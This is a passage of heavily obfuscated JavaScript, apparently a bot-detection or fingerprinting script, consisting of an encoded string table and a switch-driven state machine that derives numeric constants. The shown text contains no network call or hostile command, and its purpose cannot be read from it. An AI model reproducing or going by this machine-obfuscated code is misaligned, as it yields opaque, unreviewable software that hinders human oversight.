Q%","+_","\x07ht~\rD\n[+,0","&:-37Q","2JME\x00[!\n","Y","3%\'","q3\bt\tL]A","/Z+-% 0W","\'5VgD","b]XU#\x00",":m +",",! \vLUS\x40","j+)-7:hWBZ\x40:","]\bu","^\"","9UL","5V]","\bU",",2\'%","[Wg2\x40\'*)","U\'\x40*,=3A","/1)I","$7JVS7Y5\n","ZY","U\'9G 06:WK_","9PTZ0\t}9Z&41","m&-+9:jS\x402O0K=40;/n_Q%","\\;10=2\x40hZC%F:","^;,","+G )+\x3f:","\';1CQD(Y6o*;61,V","(069\x00VMT\x40","/","-3!5-qQ[A#","(=H","U","0+J<621-z]\x40A6","Q9\v","#0>,iWUX..O\'3%63\x40","%","[)6*\'\v\x40KB","l\"0&","77DVQ","=*\'7:VK","W","Y8\x07K","pzZ[V2P6","=0;>","A]Z\r\fy8\v","{","M-:(1-DL_","I]X\\","]2\x00O:6+:eHY\vF6\x00\x07","#","I",",*-8;uWE\r)U#","\x3f\x00^t","F!,0:>H]","\bQ:","~\vimd","{];\n:\"5*IL)A0B\x40","<WWE\n\"F>\b\x40\x07,+8>Q]R","R\n","\":K\\Y\v","uw!2b#!k","[WQ3<B+1-!2","M","\"1F\n"," =1","D\f\x40>","Q]\x40","^\tP2","%0;`NSx>\x00K :6","\'*VHS\tQ36K\";","W","\"=3\x40","++!<MKB\x40","K ;!&:W\n","1O\"3=0F","=\\8~&00;<DKB","\v]>>077`\x40U\x40>\x00","-\'WY\x40","\"52LTO","UYD\n\b}9","\x00O-4\b11",")","Y\nX2O1O<+,tIMQTZ",",N","\x00(5,QoW\rF\x00H\'-)","867==I]","`8F\v)!:+","9-- >GTS","Vm","\x0000=9L[W\r[9","L","0\'","0+B/,0>QQD)[:\x00","P2","> 0","\x40/3","H","\r2Q9","[^_5\x00\f","; f","1UT","8! I][\x40=J","/IMQp6",">0-:+\x40JRZ","/1&","+JMU\x00[!\n","EI]","\tG\": /WyF:\x40"," ","\"J;3!","M\"6\'\x3f","z^","\"Un}f-HV%o6+<|Raq=H  38L5I/","\t","7=$0Q","\r","UW9[\"\f~!6* ,","&2Q$\"J;3!","0","u$M\x07+!&>QWD","_S\r9Q;\nK:-=:D\\S\v+[%.Z!/+\'+","-65&",";)5\vMJY\rX29B","\rq{f\bF\x00\x40+<0=0K","]\x40\x40G:-;2\x40LDu\"^!,0",">F[S\t","yt:)q(<g\bjhg+>`9#v%6<A]P]=C 04%-VLCL.D|lpai\x00RB\t","4\x00","\vK"];};var rw=function(X3,ES){return X3 instanceof ES;};var Dm=function(){return XX.apply(this,[Gc,arguments]);};var QX=function(hU,Pw){return hU-Pw;};var UM=function tp(KN,T4){var FB=tp;for(KN;KN!=Kq;KN){switch(KN){case rZ:{TU=VU*nl*B2-K9;KS=gN*Uf+XG+zj*K9;KN+=DY;wl=zj+RM*lE*B2*K9;qU=gN*zj-RM+XG-VU;nU=zj*DK*gN-nl-VU;km=gN*VU-XG-Uf-zj;}break;case r6:{z3=gN*B2+VU+RM+DK;KN+=qb;Gp=DK-K9+gN*VU-lE;MU=gN*nl+zj+VU*XG;kC=RM*gN-XG*Lz-zj;UC=Lz+gN*Uf+lE;jx=Lz*K9*zj-RM*DK;lM=nl*Lz-K9+zj;MC=gN+nl+Uf*zj*RM;}break;case Xh:{hd=lE-XG+gN*VU-Uf;Jl=B2*RM+lE+Uf;wW=nl+K9-RM+Uf*Lz;mt=gN*zj-lE+VU*RM;HW=gN+Lz+B2+VU+zj;KN+=MA;Gd=XG+B2*Lz*DK+K9;}break;case AY:{Fw=RM+K9+Lz*DK*nl;nX=RM*Uf*XG+gN-DK;gW=nl*gN+Uf*zj+lE;KN+=x5;zC=XG*K9*Uf+B2*gN;Ef=Uf+gN*zj-Lz;Ot=Uf+XG*gN-lE-DK;}break;case c0:{HU=Uf*gN+DK-B2-VU;JW=gN*RM-VU*XG*B2;kp=VU*XG*Lz-B2-K9;vz=zj*B2*lE*VU+nl;W3=XG+RM*nl*zj+Uf;Um=B2*VU*nl+XG-zj;KN-=J;}break;case HT:{KN=sI;hK=Uf*zj-lE+Lz-RM;KV=DK+VU*zj+Uf;pj=RM*Uf+lE-DK+nl;mv=lE*B2-DK+RM-Uf;Dv=DK+nl+Uf*XG+K9;w2=Lz+zj+nl*Uf;}break;case b0:{Kn=lE*gN+K9-DK+zj;fB=gN+Uf*VU*XG-zj;m4=Lz+gN*B2+lE*zj;Ws=Lz+lE*B2*RM;CX=RM*K9*nl+XG;KN-=gD;lj=RM+VU*Lz+K9+XG;}break;case Ob:{KN=fJ;lz=Uf+gN*lE*K9+zj;AC=nl*gN-Lz-lE;Z3=XG+lE+B2*gN+Lz;xW=XG*RM*zj+gN+Uf;j3=B2*Lz+zj-XG+DK;fw=DK*B2+Lz*zj+XG;}break;case B:{IU=DK+gN+zj*Lz-lE;Lx=gN-lE+Uf+B2-DK;rt=gN*RM-B2-zj*K9;KN=rZ;n7=XG*lE*B2+Uf*zj;}break;case Y:{HN=gN*DK*VU-Lz-Uf;ww=lE+VU+Uf+nl*gN;KN=Xh;cm=B2*RM+gN-VU;kd=zj*Lz-lE-DK+Uf;jC=B2*nl-VU+Uf*gN;Nd=XG*Lz+VU+Uf-K9;dj=Uf*VU+B2*nl+lE;}break;case jh:{nl=lE*XG-VU+Uf;RM=K9*VU-nl-DK;zj=nl*DK+lE+K9-XG;B2=DK*zj-XG+Uf;KN=tk;gN=RM*B2+nl+K9;Cx=K9*Uf-lE+RM+gN;}break;case K8:{JS=Uf*zj*VU*lE*DK;Fz=Uf*zj*nl+XG-DK;rB=B2+zj*K9*XG*Uf;KN-=f5;zB=XG+Lz*B2-DK+Uf;Kt=Uf+lE-Lz+gN*B2;zw=gN*VU+DK+RM-nl;}break;case LY:{VN=VU*Lz*lE+K9;YB=DK*VU+B2*zj*Uf;KN+=LJ;nd=K9+XG+Lz*zj-DK;qB=gN*RM-lE+XG-nl;Pz=RM+DK+Lz*lE*XG;I4=gN*nl+B2*Uf-XG;}break;case fY:{wM=DK*B2*gN-Uf*nl;Tw=nl*VU*zj+DK+RM;Pm=Lz+zj*gN*DK+VU;v4=lE*XG+gN*VU-zj;jX=gN*VU+nl*B2+zj;XC=lE*Lz*Uf+VU-nl;PM=Lz*K9*zj-nl*VU;KN+=Bk;Gx=nl*gN+lE*DK-XG;}break;case QJ:{Ql=XG+gN*Uf+nl+Lz;XM=lE+XG+RM*nl*B2;Ww=nl*B2*zj-K9+lE;jB=VU-nl*lE+Lz*RM;hS=gN*B2+VU+lE*XG;K4=K9*Lz+zj*B2*VU;KN+=rb;vB=Lz+XG+nl*K9*B2;}break;case YD:{KN=qJ;WB=Lz*DK*RM-Uf;xM=VU+K9*gN-DK+RM;jw=B2+VU*K9*nl*XG;CM=VU*gN+nl*DK*zj;mm=Lz*K9*Uf+zj*nl;Om=gN+Lz*Uf+VU;}break;case fq:{bP=RM*gN-DK-K9-XG;wv=gN+lE*RM*Lz-zj;bO=RM+gN*VU+Lz+zj;KN=xZ;Uz=Uf*Lz*VU+DK-B2;}break;case MJ:{pm=gN*VU-nl-DK+Lz;nM=XG*nl*K9*zj;AM=B2+VU*Uf*Lz-DK;lC=Lz*RM+gN-K9*lE;vp=B2*gN-zj*VU+RM;KN=P0;Bx=nl*gN-RM*DK-Lz;DE=K9-lE+RM*B2*zj;}break;case tA:{R3=RM*Uf*B2+VU+K9;Uw=Lz-gN+B2*zj*RM;KN+=gh;Xm=zj*gN-XG*Uf-VU;wx=gN*nl+Lz-B2+Uf;GW=RM*Lz*DK-nl;LE=DK-Lz+gN*RM+lE;wX=RM*XG*K9*nl-VU;}break;case ZZ:{Ez=zj+XG*RM*nl;Mp=DK+XG*gN-Uf-nl;OC=XG*RM+gN*nl;fS=Uf+nl*gN+K9*VU;SM=B2+nl-Lz+gN*RM;YW=lE+B2*Lz*K9+VU;KN=QY;DS=zj*nl-XG+gN*VU;}break;case Zq:{Ut=B2+XG*Lz*nl+DK;m3=nl*gN-DK-VU+lE;KN-=qc;I3=Lz*K9*VU-nl-zj;pS=RM*nl*zj;bp=Uf*gN-VU+K9+lE;}break;case rq:{GS=VU-Uf-XG+K9*gN;hz=RM*zj*B2+gN+nl;KN-=lY;KO=zj*K9*RM+VU-Uf;jU=RM-XG+B2*gN;}break;case Ck:{lm=Lz*RM+Uf*VU+DK;TW=K9-gN+B2*Lz-Uf;pM=K9+XG*gN+DK;Ip=DK+Lz+gN*Uf;KN=KY;Xd=gN*lE-DK-Uf*VU;}break;case Sb:{Op=RM*gN-DK+VU-Uf;Qt=gN*B2-DK-K9*XG;qz=B2+K9+nl*XG*Lz;KN+=Dh;YU=XG-zj+gN+lE+RM;nE=gN*B2+Lz-XG*VU;}break;case cc:{bg=B2+VU*lE+DK+nl;KN-=JZ;p4=zj-VU+nl+XG+gN;PX=lE+zj+XG+RM*K9;wC=zj+gN+lE*K9;}break;case Pq:{WF=gN*VU+Lz*Uf+lE;xA=zj-B2*XG+K9*gN;Cr=DK+K9*gN*lE;Yn=VU*RM*B2-XG+nl;KN=fq;mG=VU*zj*DK*nl+lE;Mf=lE-RM*XG+zj*gN;}break;case Z6:{KN=Dq;Ad=gN+nl*lE*B2*VU;UF=Lz+K9+zj*gN;fE=zj*gN-RM-B2;Px=nl*gN+VU*zj-Uf;}break;case JD:{kW=K9*gN+zj+Lz*XG;Tm=VU*zj*XG-lE+gN;Jx=RM*lE*nl*Uf;sz=XG+RM*zj+Uf*gN;TG=gN*RM-B2+Uf;cW=gN*B2+zj-Lz+VU;Rp=XG-B2+zj*gN-Uf;dS=Lz+Uf*B2*VU*K9;KN+=Th;}break;case nJ:{r7=lE*Lz-nl-XG*DK;cl=Uf+nl*DK*B2;KN-=cb;tP=nl+Lz*K9-B2*XG;Jt=XG+zj*RM-B2+VU;OP=B2+VU*zj+Uf;Zz=zj*Uf+DK+K9*VU;pr=RM*Uf+XG*lE+B2;}break;case fh:{KN-=rT;if(Ys(Nw,SX[dM[jf]])){do{GM()[SX[Nw]]=Kr(QX(Nw,XG))?function(){bN=[];tp.call(this,OA,[SX]);return '';}:function(){var H3=SX[Nw];var KX=GM()[H3];return function(OE,mC,xt,rU){if(c2(arguments.length,jf)){return KX;}var VB=XX.apply(null,[dY,[OE,jf,xt,rU]]);GM()[H3]=function(){return VB;};return VB;};}();++Nw;}while(Ys(Nw,SX[dM[jf]]));}}break;case dT:{PS=Lz*nl+zj-gN-XG;KN=Uq;RX=Lz-VU-DK+RM+gN;Q3=DK+gN*nl+B2*VU;Sz=B2+Lz*Uf+VU+DK;Vw=K9*lE+nl*gN;Ed=zj*Lz+gN-DK+XG;}break;case mk:{w4=lE*K9*XG+Lz*RM;cz=nl*Lz*XG+VU-K9;G3=gN*B2-Uf-DK-XG;kO=lE-nl*Lz+VU*gN;KN-=p5;}break;case Xc:{SS=lE*gN*XG-VU;WK=gN*zj-nl+Uf*Lz;Xw=XG*gN+zj-DK-B2;GC=Uf*XG*K9*zj-Lz;KN=HD;rW=lE*Lz+nl*gN+XG;tS=XG*RM*B2-VU+zj;MM=VU*gN-Uf+XG-RM;Md=B2*XG*zj-nl;}break;case HD:{ZN=DK+zj*gN+Lz+RM;KN+=cZ;sh6=B2*DK*Lz*K9-lE;A86=zj*VU*RM+nl*K9;TJ6=nl*XG*Lz-gN*K9;Db6=XG+B2*gN+Uf-lE;w56=DK*nl*gN-VU-Lz;k06=XG*Lz*nl;sd=Uf+Lz-RM+gN*B2;}break;case nb:{dU=XG*nl*Lz+VU*RM;KN-=Y5;hb6=B2-zj+Uf*nl*VU;tX=gN*zj-K9*nl*DK;Af=gN*B2+RM+XG+Lz;MR=XG+Uf*gN+zj*Lz;MT6=gN*B2-nl*VU+RM;P66=K9*RM*nl+zj+Lz;}break;case n6:{Y1=VU+lE+gN+DK-nl;x1=nl*RM+XG+DK;Zl=Lz+gN-nl*DK;xm=zj*nl*DK+Uf*VU;fM=zj+XG*RM+VU+Lz;KN=Vc;}break;case Ek:{q06=nl*gN+VU+Uf*RM;bJ6=VU*gN+lE+RM+B2;N56=nl*gN*DK-VU;KN=ZT;ZI6=B2+DK+Lz+XG*gN;C06=RM*zj-nl+gN*Uf;hh6=Lz+B2*VU*XG-DK;Rb6=Lz+zj*gN+XG*K9;xD6=RM*lE*Lz+XG-B2;}break;case Ph:{var D56=WW(QX(R06,pn[QX(pn.length,DK)]),zn);var F86=Xx[zE];KN=R8;var cH=jf;}break;case X:{xJ6=gN*zj-DK+Uf*RM;Xz=K9*gN*DK+VU;mp=B2*zj*DK*RM+lE;OG=B2*K9*RM+gN*VU;KN=Z6;}break;case dD:{x66=nl+zj*VU*Uf*lE;TC=gN*B2+Uf-K9-nl;KN=MJ;YY6=gN*Uf+VU*Lz-RM;pp=zj*DK*nl*RM+Uf;nJ6=lE+K9+RM*gN-Lz;C86=RM*Uf+lE+zj*gN;HY6=gN*B2-lE+RM;lU=zj+VU*gN+Lz+DK;}break;case ZI:{UY6=B2+XG*Lz*VU-zj;tn=XG+RM*B2*Uf+nl;KN=sJ;PN=Uf*DK*lE*Lz-XG;gC=gN*B2-Lz;wm=K9+lE*nl*VU*B2;mr=Lz*Uf*XG-zj-B2;BC=nl*B2*RM+K9*VU;}break;case rA:{cQ6=zj+gN*nl-XG+Lz;Bq6=Lz*K9*B2-VU-DK;JY6=B2*RM*VU+K9*XG;XS=XG*B2*DK*zj*K9;tR=Uf+zj+B2+VU*gN;KN+=LA;Tk6=nl*B2*RM+zj+DK;}break;case gb:{V3=XG*gN-RM-Uf*lE;k66=Lz+VU+XG+gN+B2;nC=VU-DK+gN+Lz*lE;m66=B2*K9+gN+nl*Uf;KN=AJ;kT6=Uf*gN-Lz-VU-RM;xq6=nl+gN*zj+VU;fm=Uf+Lz*B2-lE+zj;}break;case KA:{TI6=Uf-DK-VU+gN*B2;KN-=L5;IS=zj*gN-XG-Lz-VU;EQ6=lE*Uf*RM+Lz*nl;fz=XG+gN*Uf+nl*RM;rT6=Lz*DK*zj+gN*Uf;bT6=B2-XG+RM*Lz+gN;vR=nl+zj*RM+VU*gN;}break;case RI:{CE=DK-XG+gN*VU+Lz;t56=gN*B2+Lz+XG;KN=Kh;B7=nl*K9*Uf*zj;RH=zj*Lz-nl+DK-lE;Xt=Lz*VU*Uf-B2;wf=Lz*XG+lE-K9-DK;}break;case FY:{KN+=dq;vO=B2+K9+Uf+XG+VU;gg=Uf*VU-nl+B2;Gm=nl+RM+lE*Lz-Uf;Zp=XG*zj+nl*VU;A3=XG*Lz-K9-zj*nl;kn=nl*RM+DK+K9+zj;}break;case LD:{LI6=VU*gN-lE*B2+RM;vH=gN*XG-Uf+zj-Lz;I66=gN*XG-B2-DK+K9;jc6=gN*RM-lE-B2*XG;dh6=RM+Lz+B2*gN-Uf;U56=RM+nl*gN+zj+B2;KN+=w;HR=K9-VU+gN*XG-Uf;}break;case AD:{KN+=kb;while(At(G56,jf)){if(R1(vb6[vU[lE]],U6[vU[DK]])&&Iz(vb6,vh6[vU[jf]])){if(wg(vh6,HZ6)){g56+=OM(O5,[UE]);}return g56;}if(c2(vb6[vU[lE]],U6[vU[DK]])){var YH=q56[vh6[vb6[jf]][jf]];var p86=tp.call(null,zJ,[X7,vb6[DK],bF,G56,Av(UE,pn[QX(pn.length,DK)]),YH]);g56+=p86;vb6=vb6[jf];G56-=wS(LA,[p86]);}else if(c2(vh6[vb6][vU[lE]],U6[vU[DK]])){var YH=q56[vh6[vb6][jf]];var p86=tp(zJ,[FF,jf,Kr(Kr({})),G56,Av(UE,pn[QX(pn.length,DK)]),YH]);g56+=p86;G56-=wS(LA,[p86]);}else{g56+=OM(O5,[UE]);UE+=vh6[vb6];--G56;};++vb6;}}break;case qT:{v56=gN-DK+Lz*K9*B2;XR=DK+RM*Lz-zj-VU;RB=RM+K9+Uf+nl*gN;l56=XG+VU*gN+lE*zj;KN=W6;Hm=nl*gN-B2-zj+K9;mR=XG*gN-B2+Lz+zj;}break;case W6:{g86=gN*B2-K9*VU;KN=LD;Mq6=nl*gN+zj*lE-VU;mb6=nl*XG*Uf*VU-RM;gc6=Lz+XG+gN*zj+B2;t86=zj*Lz-K9*nl+B2;MD6=B2*gN+Lz+RM;jJ6=Uf+RM+nl*gN;Lh6=B2*RM*Uf+K9-DK;}break;case A5:{jM=B2*gN-zj+K9-RM;XH=K9*XG*Lz-Uf;qx=VU+zj*RM-DK+nl;zR=zj+VU*gN*DK+lE;S06=RM*gN+zj-Lz+lE;n06=gN-zj+VU+nl+Lz;KN=Dh;gq6=gN*K9-lE-nl-Lz;d56=gN+zj*VU-nl-lE;}break;case R8:{while(Ys(cH,F86.length)){var hR=f3(F86,cH);var n66=f3(RC.vJ,D56++);pY6+=OM(O5,[qW(E4(bX(hR),n66),E4(bX(n66),hR))]);cH++;}KN+=qb;}break;case W8:{md=B2*Uf*nl-DK+RM;KN=hq;YC=nl*gN+zj*DK-K9;Yw=RM*B2*VU-gN+XG;DW=VU+zj*gN+lE*XG;qw=gN*B2+lE*K9*nl;Z86=zj*gN+nl+lE*VU;fh6=K9*Uf*DK*zj*VU;}break;case zb:{KN+=n0;J06=zj-VU*nl+gN*B2;mE=Lz*RM-K9+XG+zj;pD6=Uf+zj*lE*VU*RM;kH=gN*VU+nl+zj-B2;r06=XG+DK+Lz*zj-Uf;Hx=Uf+RM*B2*XG-gN;SR=B2*zj*VU+Lz+lE;}break;case HI:{LJ6=lE-nl+zj*Lz+gN;PT6=lE+B2*Lz-RM+K9;nw=DK+zj*RM*K9+Lz;ZU=gN+B2*nl*RM+Lz;Y06=VU*gN-Uf*RM-B2;KN-=MZ;}break;case LJ:{cK=lE+Lz-nl+XG*zj;FF=DK*K9+lE+Uf*zj;z7=Uf+XG*B2+zj*K9;qP=RM+zj+gN+lE*DK;X9=zj*RM;zv=Lz-DK+nl*RM-zj;hM=DK*lE*VU+RM*XG;KN+=E;IN=RM*Uf+Lz-XG*DK;}break;case D8:{Nm=gN+VU+B2*zj;tc6=K9+RM+lE*Lz+gN;KN-=PY;Ud=RM*B2+Uf*VU*K9;Fm=VU+RM+Lz*Uf+DK;}break;case MA:{Zk6=K9+Uf*Lz+zj-DK;cZ6=nl-lE+Uf*gN;KN+=JA;FQ6=XG*nl*Lz+K9-VU;MQ6=DK+gN*zj-Uf-XG;Xc6=Lz*nl-Uf+K9+lE;B66=zj*DK*Lz-nl+XG;BM=lE-RM+gN*nl-K9;}break;case CI:{Mc6=Lz-B2+gN*VU-nl;Vb6=zj*VU*Uf*XG+Lz;hN=nl*XG+VU*K9*B2;KN=I5;hQ6=gN*VU+XG*nl-RM;}break;case hY:{tv=RM*B2+Uf-VU+gN;KN=CI;M06=DK*Uf*gN+lE+XG;qk6=lE*Lz*nl-XG-DK;lc6=gN-XG-zj+Lz*K9;lH=nl*XG*Lz-B2-gN;}break;case q8:{KN+=R6;mw=VU*gN-Lz-zj+lE;cS=Lz*RM-lE+gN+B2;zM=lE+gN*K9-XG*VU;t4=gN*VU+B2-zj+lE;ct=gN*VU-DK+Uf*B2;L4=gN*XG-B2*VU+Lz;nS=B2*gN-Uf*XG;Bt=gN*XG-K9*DK+zj;}break;case BD:{WZ6=VU*RM*B2+Lz+K9;ZY6=RM*gN-B2*Uf+XG;sY6=K9-DK-Uf+Lz*nl;KN=U5;N06=nl*Lz*DK*XG-gN;Kz=gN+RM+Lz*lE;gR=zj*gN-Lz*B2-K9;}break;case Ak:{AI6=gN-K9+lE*Uf*nl;KN=D8;PB=zj+gN+K9*XG*Uf;z06=gN+nl*DK*RM;kh6=Lz*VU-B2*K9+DK;nZ6=RM+B2*nl+gN;tQ6=RM*nl+K9+DK+gN;}break;case Nh:{KN+=bJ;fD6=gN*B2-RM*zj+Lz;vq6=B2*K9*VU+Uf*gN;NH=zj*RM*VU+Lz+B2;GZ6=VU*gN-RM-B2*Uf;G7=RM-DK+XG*Uf*VU;rk6=Lz*B2+gN-zj-K9;}break;case BA:{Wk6=gN*Uf-Lz-DK-K9;D86=zj*gN+DK-Lz*XG;wq6=RM*zj+Lz*nl*K9;Jz=B2+nl*Lz*DK*XG;QH=gN*K9+nl+Lz*XG;KN-=U;}break;case WT:{KN=Yh;c3=DK+gN*Uf+nl*B2;mq6=K9*B2-VU+zj*gN;HQ6=DK*VU*XG*Lz-nl;NE=VU*B2-nl+gN*zj;W86=DK+zj*gN-lE;nc6=zj*Uf*VU-lE;KQ6=lE+Uf*gN-VU*zj;Z56=B2*Lz*K9+VU;}break;case GZ:{KN=ZZ;X66=DK*VU+RM+gN*nl;k56=lE+Lz-Uf+XG*gN;XD6=RM+gN*Uf+nl;WY6=Lz+zj*gN+lE;z66=gN*B2+Uf-Lz;DY6=VU+RM+gN*zj;}break;case KY:{KN=sY;PC=B2+gN*RM-K9*nl;CD6=gN*Uf+XG*RM;ld=nl+gN*zj-K9*DK;q3=VU*RM+gN*nl+DK;B1=gN*Uf-K9+zj-Lz;zd=nl*B2+VU*Lz*XG;}break;case OI:{Wd=RM-zj+Lz*nl-XG;w86=zj*gN+XG+RM-Uf;p06=K9*XG+RM*Lz+gN;MY6=B2*Lz+gN+DK+lE;KN=tA;rx=XG+zj*RM*DK*VU;Nx=nl*B2-zj+gN*XG;}break;case G5:{K86=DK*nl-lE+RM*Lz;KN=HI;qI6=gN*B2-DK-K9-Lz;bb6=gN*VU-B2+nl+DK;kc6=Lz*RM+VU*zj+XG;F56=gN+VU*nl*RM+Lz;cR=K9*lE*gN+XG*zj;qc6=zj*K9+XG+VU*gN;qb6=XG-VU+RM*Lz-B2;}break;case E8:{ZJ6=gN+Uf*zj*nl+DK;dT6=Lz+RM+K9+gN*VU;Nh6=nl*RM*B2-VU-DK;vJ6=VU+zj+gN*Uf*DK;ME=VU+Lz*RM+zj;HT6=Uf*XG*lE*RM-VU;j66=VU*gN+RM+B2*DK;KN-=Ub;M86=VU*RM*B2+gN*DK;}break;case x8:{return g56;}break;case Uc:{KN-=Hc;hY6=zj*gN+Lz-RM*K9;E3=B2*RM+VU*Uf-K9;BZ6=XG*gN-lE-B2-Uf;cC=gN*Uf-VU*K9;}break;case EJ:{QK=Lz+K9+nl*gN-zj;KN=hY;Jp=gN*RM-nl+DK-B2;GQ6=RM*Uf+B2*Lz+XG;V86=DK*lE*gN+Lz*B2;}break;case Q8:{xb6=XG*zj*DK*nl+B2;dY6=DK+Lz*B2+VU+Uf;B56=Lz*zj-nl-B2+Uf;KN-=mb;N3=gN*nl+Lz+XG+B2;kK=XG+nl*gN+Uf*VU;tM=gN*XG+zj+B2;O06=nl-DK+VU*gN+B2;Jq6=gN*zj-Uf-nl-RM;}break;case T0:{KN=fY;FC=zj*Uf*nl+RM+K9;gX=Uf*Lz*VU-lE-DK;Oq6=DK+RM*Uf+K9+gN;cU=RM*gN+nl-Lz-DK;lk6=RM*K9*zj+lE+gN;fc6=gN*nl+DK+VU*XG;AJ6=DK*lE*K9+Lz*RM;xh6=Uf*Lz*VU-zj*K9;}break;case sJ:{Yt=Lz+gN*zj;NB=RM*gN-DK-Uf-Lz;LN=gN*RM-Lz+Uf-K9;KN=Iq;VC=zj+gN+Lz-XG;YZ6=XG-RM+B2*gN+VU;Yc6=gN*nl+XG*K9-RM;}break;case QT:{var EJ6=Av([],[]);var S66=WW(QX(hc6,pn[QX(pn.length,DK)]),X7);var UQ6=j4[S56];var DR=jf;KN=L5;}break;case ID:{VE=Lz+gN+XG+RM*zj;ZR=nl*Lz-B2+lE*DK;KN-=L6;wb6=RM-lE+XG*Uf*Lz;qH=zj*DK*XG*RM-Lz;HV=zj+VU*gN-XG-Lz;Fh6=zj*nl+Uf*Lz+DK;}break;case kL:{ET6=VU+gN*zj-nl*RM;KN=Kq;Lb6=Uf*B2*zj+XG;Jk6=lE+gN*K9-zj;fZ6=B2*RM-DK+zj*Lz;AQ6=Lz*B2-zj-RM*XG;sQ6=Lz*RM+K9+gN+DK;}break;case db:{xE=B2*lE*Lz-gN-VU;Iq6=DK+Uf*gN-XG-K9;CJ6=XG+gN*Uf+K9-Lz;Vx=Uf+XG-nl+B2*gN;zY6=Uf*gN-RM+nl*XG;Gc6=gN-lE+RM*Lz+zj;KN=JD;}break;case Hb:{sC=DK+RM*Lz-B2-lE;c4=Uf+RM+XG+gN*B2;cM=K9+B2*Uf*RM;s4=Uf*gN+XG+K9+DK;VX=nl*Uf*RM+XG+DK;BW=gN*VU-RM-Uf*nl;lx=nl*gN+Lz*XG;KN-=lA;bW=Lz*nl+gN-K9+B2;}break;case S:{LR=Uf*B2*DK+gN*VU;P56=VU*gN-B2+zj-XG;j56=zj*B2*Uf*DK;FH=Lz*Uf+gN*zj+B2;KN=kL;z86=B2*gN-RM*zj;gH=Uf*zj*RM-XG*DK;}break;case lb:{KN+=Xb;HK=Lz+B2+Uf*gN-RM;mQ6=gN*Uf+RM-zj;Lt=gN*B2+lE-DK+RM;qR=RM+gN*zj-Lz;SQ6=B2*gN-K9*XG;LS=RM*gN-lE*VU-B2;}break;case Dh:{qf=gN*B2-nl+XG+Lz;sc6=Lz+DK+RM*B2*zj;Lw=gN*XG+nl+Uf+lE;XN=zj*gN-DK-VU-nl;KN+=pb;OU=nl-Lz+B2*gN+K9;Mm=gN-VU+Uf*lE-K9;lw=nl*gN-DK-XG+B2;}break;case ZL:{Cj=XG+lE*nl*B2*VU;jh6=B2*gN+Lz-nl*DK;KN-=hY;Y66=VU+DK+K9+gN*Uf;hx=gN*RM+Uf-zj*VU;Eq6=B2*Lz*K9+zj+XG;QU=XG-zj+Lz*K9*RM;nK=B2+nl*Lz*XG-zj;}break;case fJ:{bD6=nl*gN-XG*B2-RM;KN=XT;XZ6=VU+gN*zj+DK-B2;xk6=nl*gN-RM*Uf-B2;tD6=VU+K9+zj*gN-Lz;T86=nl+RM+Uf*gN-DK;BQ6=XG*RM*VU+Uf+gN;}break;case kb:{UZ6=VU*gN-XG+DK-nl;zh6=gN*B2+Lz+RM+zj;mh6=Lz*XG+RM+gN*nl;g06=B2+zj+XG*gN+VU;KN=IL;CZ6=gN*Uf-zj+DK;}break;case hZ:{NP=Uf*gN-RM+Lz+K9;zx=K9+VU*lE+zj*Lz;Ux=Lz*zj-lE*VU+K9;CH=lE*K9*B2*nl+Uf;KN+=hq;}break;case c8:{jb6=K9+gN*nl-RM*Lz;xH=B2*gN+XG*K9;U86=XG*gN+Lz-RM+K9;fY6=nl*K9*Lz+zj*B2;KN+=Ik;Pq6=gN*K9+VU-nl-zj;W56=zj*nl+B2*gN-K9;z56=gN+zj*Lz-VU*DK;ZH=Lz*K9*Uf;}break;case dZ:{bB=nl-B2+gN*Uf-zj;TM=nl+K9*DK-Uf+gN;gD6=B2*VU*Uf*lE+nl;jN=XG*VU-Lz+gN*Uf;KN-=vZ;WM=gN*zj+Lz+VU*K9;NX=K9*DK+gN*XG;}break;case Z5:{IJ6=RM-K9+gN*XG+B2;KN+=Lb;gB=gN*VU-K9*RM-nl;Em=K9+gN*nl+zj;Fq6=B2+gN*VU+lE-Lz;nH=VU*zj*RM-K9-gN;BY6=DK+gN*VU-Lz;JT6=gN*nl+Uf+B2+Lz;WU=zj*gN+RM*nl+B2;}break;case n0:{tB=RM+Uf*XG+K9*gN;KN+=LA;m06=RM+K9+gN*nl+XG;Gq6=lE-K9+VU*zj*RM;HD6=XG-zj+RM*gN-nl;AW=RM-K9+XG+zj*gN;}break;case gZ:{tq6=Uf*gN+Lz-DK-nl;KN=dD;OJ6=nl*gN-K9-Lz;CT6=gN*VU+zj*Uf-Lz;NS=VU-XG*nl+RM*gN;jd=gN*Uf+nl+VU+Lz;}break;case j5:{KN-=l5;if(Ys(AT6,s86.length)){do{L2()[s86[AT6]]=Kr(QX(AT6,DK))?function(){return wS.apply(this,[Nq,arguments]);}:function(){var v06=s86[AT6];return function(lY6,rh6,xT6){var GR=Rd.call(null,lY6,rh6,Kr(jf));L2()[v06]=function(){return GR;};return GR;};}();++AT6;}while(Ys(AT6,s86.length));}}break;case Vc:{Kv=lE+Uf*zj+RM+Lz;vF=Uf+VU*zj+RM;xF=Uf*B2+RM+Lz*DK;JB=lE+RM*B2+K9*zj;qE=XG+RM+VU*Uf+lE;Fv=Uf*B2*lE+VU*DK;KN-=GJ;St=gN-lE+K9*nl+VU;YN=zj*K9+gN;}break;case dJ:{w66=B2*Uf*lE+VU*gN;PR=zj*B2*Uf+gN+XG;rR=gN*VU-zj+K9-RM;xX=lE+gN*VU+DK-Uf;RY6=gN+VU*Lz-nl-Uf;KN=Z5;Qb6=VU+gN*XG+Lz-DK;}break;case Z0:{YD6=Uf+VU+B2*Lz+RM;gJ6=gN*zj+lE+Uf*K9;Dq6=DK+lE*RM+gN*K9;KN=Nh;cD6=B2-K9*lE+Lz*zj;}break;case XJ:{Qz=VU-DK+zj*RM-lE;YP=VU+zj*K9-lE*DK;Cn=Lz+Uf*B2-XG-lE;Qs=RM-DK+zj*lE*Uf;w7=XG-Uf+nl*RM;ZV=XG-nl+Uf*lE*VU;pO=nl*DK*B2-lE+K9;ZG=B2+K9*VU+Uf*RM;KN-=Fc;}break;case ZT:{tH=B2-DK-Uf+nl*gN;KN-=Vh;b66=gN*DK*nl+Lz-lE;Rh6=K9+lE*Lz*zj-XG;pb6=RM*XG+K9*gN;ch6=RM*Uf+lE+B2*gN;Kc6=Lz-nl+gN*lE*XG;}break;case x5:{x06=zj+B2*Lz+Uf+XG;pJ6=XG+nl*Lz-K9-Uf;T06=Lz+gN*nl-VU-K9;x86=nl+K9*B2+VU*Lz;KN=X8;}break;case 